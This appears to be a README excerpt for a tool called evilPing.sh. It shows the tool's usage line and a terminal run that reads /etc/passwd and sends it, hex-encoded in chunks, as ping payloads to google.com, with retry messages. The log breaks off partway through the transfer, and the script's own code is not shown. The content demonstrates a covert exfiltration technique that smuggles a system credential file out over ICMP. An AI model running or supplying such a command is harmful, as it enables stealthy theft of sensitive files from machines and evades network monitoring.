 ❯ ./evilPing.sh
Usage: ./evilPing.sh <file> <host>
❯ ./evilPing.sh /etc/passwd google.com
[SENDING] PAYLOAD 726f6f743a783a303a303a726f6f743a
[SUCCESS] SENDING PAYLOAD: 726f6f743a783a303a303a726f6f743a
[SENDING] PAYLOAD 2f726f6f743a2f62696e2f626173680a
[SUCCESS] SENDING PAYLOAD: 2f726f6f743a2f62696e2f626173680a
[SENDING] PAYLOAD 6461656d6f6e3a783a313a313a646165
[SUCCESS] SENDING PAYLOAD: 6461656d6f6e3a783a313a313a646165
[SENDING] PAYLOAD 6d6f6e3a2f7573722f7362696e3a2f75
[FAILED] SENDING PAYLOAD 6d6f6e3a2f7573722f7362696e3a2f75
[RETRY] SENDING PAYLOAD 6d6f6e3a2f7573722f7362696e3a2f75
[FAILED] SENDING PAYLOAD 6d6f6e3a2f7573722f7362696e3a2f75
[RETRY] SENDING PAYLOAD 6d6f6e3a2f7573722f7362696e3a2f75
[SUCCESS] SENDING PAYLOAD: 6d6f6e3a2f7573722f7362696e3a2f75
[SENDING] PAYLOAD 73722f7362696e2f6e6f6c6f67696e0a
[SUCCESS] SENDING PAYLOAD: 73722f7362696e2f6e6f6c6f67696e0a
[SENDING] PAYLOAD 62696e3a783a323a323a62696e3a2f62